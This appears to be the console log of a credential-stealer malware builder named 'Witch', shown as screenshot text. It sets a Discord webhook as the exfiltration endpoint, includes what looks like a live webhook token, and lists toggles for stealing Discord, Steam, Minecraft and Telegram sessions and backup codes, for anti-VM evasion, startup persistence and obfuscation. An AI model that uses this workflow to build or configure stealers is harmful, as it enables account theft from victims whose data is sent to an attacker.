 Witch
[17:15:15] DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enter your Discord Webhook URL: https://discord.com/api/webhooks/139256724992420884/URO0r2jlVrYT_BVlDuMxiZCEoMlsdoxZi
4mfWdkfmgao$EERGIFSEXSSAAXXSEXaFFGAG
[17:15:51] DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enable Anti Debug / VM? Yes
[17:16:05] DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enable Discord Steal? No
[17:16:08] DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enable BACKUPCODE STEAL? No
DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enable System INFO? No
[17:16:09] DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enable Minecraft Session Steal? No
[17:16:10] DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enable Steam Session Steal? No
DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enable Startup? No
[17:16:11] DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enable FAKE ERROR? No
[17:16:12] DEBUG Using proactor: IocpProactor proactor_events.py:634
? Enable Telegram Session Steal? No
[+] Original code saved as decode.txt
[Py-Obfuscator-v1.3] src/stealer_core/src.py | obfuscated
[17:16:13] DEBUG Starting new HTTPS connection (1): github.com:443 connectionpool.py:1049
[17:16:14] DEBUG https://github.com:443 "GET connectionpool.py:544
/pyinstaller/pyinstaller/archive/refs/tags/v5.13.1.zip HTTP/1.1" 302 0